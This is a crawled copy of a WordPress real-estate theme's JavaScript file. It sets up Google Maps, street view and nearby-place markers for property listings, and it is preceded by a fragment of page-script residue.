oogle.com/intl/en/policies/terms/\x22],\x22ecJiKDAZEc9ed5XGh4S11qIUbHAnQ/IeiqariyPPaNk\\u003d\x22,1,0,null,1,1768753698175,0,0,[77,167,133,58,70],null,[54,42,69],\x22RC-yOYwgRkVAheAWw\x22,null,null,null,null,null,\x220dAFcWeA4AaW4ZNW8f790SYPkfwSpCMtf7tRXYHwJeYmqoaaTyE4AIaOevKC41CM5cS-ifYLemI_em3dGfn_LWtbB7Iqbb9Ly4Ww\x22,1768836498293]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tradebloc.es/wp-content/themes/apushome/js/maps/script.js?ver=1.0
body_size: 2297
content:
var placesIDs = Array(),
        nearbyMarkers = Array(),
        markers = Array();
jQuery( document ).ready(function($) {

    var infobox = new InfoBox({
        disableAutoPan: true, //false
        maxWidth: 275,
        alignBottom: true,
        pixelOffset: new google.maps.Size(-122, -48),
        zIndex: null,
        closeBoxMargin: "0 0 -16px -16px",
        closeBoxURL: '#',
        infoBoxClearance: new google.maps.Size(1, 1),
        isHidden: false,
        pane: "floatPane",
        enableEventPropagation: false
    });
    var propertyInfo = new InfoBox({
        disableAutoPan: false,
        maxWidth: 250,
        pixelOffset: new google.maps.Size(-72, -70),
        zIndex: null,
        boxStyle: {
            'background' : '#ffffff',
            'opacity'    : 1,
            'padding'    : '6px',
            'box-shadow' : '0 1px 2px 0 rgba(0, 0, 0, 0.12)',
            'width'      : '145px',
            'text-align' : 'center',
            'border-radius' : '4px'
        },
        closeBoxMargin: "28px 26px 0px 0px",
        closeBoxURL: "",
        infoBoxClearance: new google.maps.Size(1, 1),
        pane: "floatPane",
        enableEventPropagation: false
    });

	// map
	var ApusThemeMap = {

		init: function() {
            // google map element
            
            if ($('#widget-properties-map-wrapper').length > 0) {
                var map = $('#widget-properties-map-wrapper');
                map.mapescape();
                map.addClass('loading');
                $.ajax({
                    url: apushome_ajax.ajaxurl,
                    type:'POST',
                    dataType: 'json',
                    data:  'action=apushome_properties_map&number=' + map.data('number') + '&types=' + map.data('types') + '&contract=' + map.data('contract')
                        + '&orderby=' + map.data('statuses') + '&statuses=' + map.data('statuses') + '&locations=' + map.data('locations')
                }).done(function(markers) {
                    map.google_map({
                        geolocation: false,
                        infowindow: {
                            borderBottomSpacing: 0,
                            height: 120,
                            width: 424,
                            offsetX: 48,
                            offsetY: -87
                        },
                        zoom: 15,
                        marker: {
                            height: 56,
                            width: 56
                        },
                        cluster: {
                            height: 56,
                            width: 56,
                            gridSize: 60
                        },
                        styles: map.data('style'),
                        transparentMarkerImage: apushome_ajax.transparent_marker,
                        transparentClusterImage: apushome_ajax.transparent_marker,
                        markers: markers
                    });
                    setTimeout(function(){
                        map.removeClass('loading');
                    }, 200);
                });
            }
			
			// single property Tab Gallery map
			ApusThemeMap.initSingleTabMap();

            // single property map
            ApusThemeMap.initSingleMap();
		},
        initSingleTabMap: function() {
            if ( $('#tab-single-property-map').length > 0 ) {
                var $item = $('#tab-single-property-map');
                var lat = $item.data('latitude');
                var lng = $item.data('longitude');
                var propertyMap = null;
                var panorama = null;
                var fenway = new google.maps.LatLng(lat, lng);
                var mapOptions = {
                    center: fenway,
                    zoom: $item.data('zoom'),
                    scrollwheel: false
                };
                var panoramaOptions = {
                    position: fenway,
                    pov: {
                        heading: 34,
                        pitch: 10
                    }
                };

                $('.tabs-gallery-map .tab-google-street-view-map').click(function(){
                    if ( panorama == null ) {
                        setTimeout( function(){
                            panorama = new google.maps.StreetViewPanorama(document.getElementById('single-tab-property-street-view-map'), panoramaOptions);
                        } , 50);
                    }
                });
                if ($('.tabs-gallery-map .tab-google-map').parent().hasClass('active')) {
                    if ( propertyMap == null ) {
                        setTimeout( function(){
                            propertyMap = new google.maps.Map(document.getElementById('tab-single-property-map'), mapOptions);
                            propertyMap.setOptions({styles: $item.data('style')});
                            ApusThemeMap.addMarkers($item, propertyMap);
                            var propertyControl = new ApusThemeMap.propertyControls( propertyMap, propertyMap.getCenter() );
                        } , 50);
                    }
                }
                $('.tabs-gallery-map .tab-google-map, .tabs-content-agent .tab-google-map').click(function(){
                    if ( propertyMap == null ) {
                        setTimeout( function(){
                            propertyMap = new google.maps.Map(document.getElementById('tab-single-property-map'), mapOptions);
                            propertyMap.setOptions({styles: $item.data('style')});
                            ApusThemeMap.addMarkers($item, propertyMap);
                            var propertyControl = new ApusThemeMap.propertyControls( propertyMap, propertyMap.getCenter() );
                        } , 50);
                    }
                });
            }
        },
        initSingleMap: function() {
            if ( $('#single-property-map').length > 0 ) {
                var $item = $('#single-property-map');
                var lat = $item.data('latitude');
                var lng = $item.data('longitude');
                var propertyMap = null;
                var panorama = null;
                var fenway = new google.maps.LatLng(lat, lng);
                var mapOptions = {
                    center: fenway,
                    zoom: $item.data('zoom'),
                    scrollwheel: false
                };
                var panoramaOptions = {
                    position: fenway,
                    pov: {
                        heading: 34,
                        pitch: 10
                    }
                };

                $('.property-map-position .tab-google-street-view-map').click(function(){
                    if ( panorama == null ) {
                        setTimeout( function(){
                            panorama = new google.maps.StreetViewPanorama(document.getElementById('single-property-street-view-map'), panoramaOptions);
                        } , 50);
                    }
                });
                if ( $('.tabs-content-layout #tab-content-map-tabs').length > 0 ) {
                    $( '[href="#tab-content-map-tabs"]' ).click(function(){
                        if ( propertyMap == null ) {
                            propertyMap = new google.maps.Map(document.getElementById('single-property-map'), mapOptions);
                            propertyMap.setOptions({styles: $item.data('style')});
                            ApusThemeMap.addMarkers($item, propertyMap);
                            var propertyControl = new ApusThemeMap.propertyControls( propertyMap, propertyMap.getCenter() );
                        }
                    });
                } else {
                    propertyMap = new google.maps.Map(document.getElementById('single-property-map'), mapOptions);
                    propertyMap.setOptions({styles: $item.data('style')});
                    ApusThemeMap.addMarkers($item, propertyMap);
                    var propertyControl = new ApusThemeMap.propertyControls( propertyMap, propertyMap.getCenter() );
                }
            }
        },
        // add makers
		addMarkers: function( $item, propertyMap ) {
			var lat = $item.data('latitude');
			var lng = $item.data('longitude');
            var latlng = new google.maps.LatLng(lat, lng);
            
            var marker = new google.maps.Marker({
                position: latlng,
                map: propertyMap,
                draggable: false,
                animation: google.maps.Animation.DROP,
                icon: $item.data('icon_image')
            });

            markers.push(marker);
        },

		tooglePoints: function( place_item, position, propertyMap, propertyType, status) {
            var service = new google.maps.places.PlacesService( propertyMap );
            var bounds = propertyMap.getBounds();
            var types = new Array();
            
            types = [propertyType];

            if ( status == false ) {
                if ( nearbyMarkers[propertyType] && nearbyMarkers[propertyType].length > 0 ){
                    for ( var i=0 ; i < nearbyMarkers[propertyType].length; i++ ) {
                        nearbyMarkers[propertyType][i].setMap( null  ); 
                    }
                    nearbyMarkers[propertyType] = [];
                }
            } else {
                var placemarkers = [];
                service.nearbySearch({
                    location: position,
                    bounds: bounds,
                    radius: 2000,
                    types: types
                }, function propertyCallback( results, status ) {
                    if ( status === google.maps.places.PlacesServiceStatus.OK ) {
                        for ( var i = 0; i < results.length; i++ ) {
                            var amarker = ApusThemeMap.propertyNearby(place_item, results[i], propertyMap);
                            placemarkers.push( amarker );
                        }
                        nearbyMarkers[propertyType] = placemarkers;
                    }
                });
            }
        },
        propertyNearby: function(place_item, place, propertyMap) {
            var amarker = new google.maps.Marker({
                map: propertyMap,
                position: place.geometry.location,
                icon: place_item.data('icon_image')
            });
            amarker.setMap( propertyMap  );
            google.maps.event.addListener(amarker, 'mouseover', function() {
                propertyInfo.setContent(place.name);
                propertyInfo.open(propertyMap, this);
            });
            google.maps.event.addListener(amarker, 'mouseout', function() {
                propertyInfo.open(null,null);
            });

            return amarker;
        },
        propertyControls: function( propertyMap, center) {
            $('.property-search-places').each(function(){
                var self_root = $(this);
                
                $('.place-btn', self_root).click(function() {
                    var self = $(this);
                    var type = $(this).data('type');

                    if ( !$(this).hasClass('active') ) {
                        $('.place-btn', self_root).each(function(){
                            $(this).removeClass('active');
                            ApusThemeMap.tooglePoints($(this), center, propertyMap, $(this).data('type'), false);
                        });
                        $(this).addClass('active');
                        ApusThemeMap.tooglePoints(self, center, propertyMap, type, true);
                    }
                    google.maps.event.addListener(propertyMap, 'bounds_changed', function() {
                        if( self.hasClass('active') ) {
                            var newCenter = propertyMap.getCenter();
                            ApusThemeMap.tooglePoints(self, newCenter, propertyMap, type, true);
                        }
                    });
                });
            });
        }

	}

	ApusThemeMap.init();
});